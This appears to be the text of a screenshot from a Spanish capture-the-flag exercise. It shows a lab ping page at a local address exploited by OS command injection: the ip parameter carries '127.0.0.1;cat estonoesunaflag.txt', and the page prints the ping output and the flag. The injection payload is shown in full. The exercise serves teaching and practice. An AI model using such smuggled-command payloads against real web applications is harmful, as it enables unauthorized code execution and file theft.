 No seguro | 192.168.1.57/ping/index.php?ip=127.0.0.1;cat%20estonoesunaflag.txt
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es bastante inestable y no
Se ha recibido la IP 127.0.0.1;cat estonoesunaflag.txt
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.017/0.021/0.029/0.004 ms
FLAG{SIMPLEMENTE_RCE}
FLAG{SIMPLEMENTE_RCE}